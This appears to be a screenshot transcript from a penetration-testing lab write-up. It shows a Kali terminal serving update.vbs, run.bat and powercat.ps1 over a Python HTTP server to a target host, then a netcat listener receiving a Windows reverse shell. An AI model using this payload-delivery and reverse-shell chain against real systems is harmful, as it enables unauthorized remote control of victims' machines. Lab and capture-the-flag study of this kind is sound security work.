 root@kali: ~
root@kali:~# python3 -m http.server 8443
Serving HTTP on 0.0.0.0 port 8443 (http://0.0.0.0:8443/) ...
10.10.10.71 - - [15/Jan/2020 08:08:45] "GET /update.vbs HTTP/1.1" 200 -
10.10.10.71 - - [15/Jan/2020 08:11:31] "GET /run.bat HTTP/1.1" 200 -
10.10.10.71 - - [15/Jan/2020 08:11:31] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.10.71 - - [15/Jan/2020 08:11:36] "GET /update.vbs HTTP/1.1" 200 -
root@kali: ~
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.53] from (UNKNOWN) [10.10.10.71] 47321
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>